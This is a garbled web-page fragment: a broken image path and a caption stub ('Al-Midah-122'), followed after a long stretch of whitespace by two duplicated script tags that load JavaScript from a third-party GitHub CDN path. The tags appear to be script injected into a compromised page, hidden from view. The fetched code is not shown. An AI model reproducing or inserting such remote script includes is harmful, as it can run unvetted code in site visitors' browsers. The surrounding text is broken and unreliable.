 ( - Al-Midah-122)                     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  